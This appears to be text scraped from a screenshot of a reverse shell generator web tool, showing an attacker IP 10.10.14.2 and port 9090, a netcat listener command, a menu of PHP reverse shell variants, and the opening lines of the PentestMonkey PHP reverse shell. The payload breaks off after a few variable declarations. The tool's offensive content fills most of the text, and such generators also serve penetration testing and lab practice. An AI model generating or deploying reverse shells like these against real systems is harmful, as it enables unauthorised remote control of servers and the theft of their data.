 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.2 Port 9090 +1
Listener
Advanced
nc -lvnp 9090
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.2';
$port = 9090;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy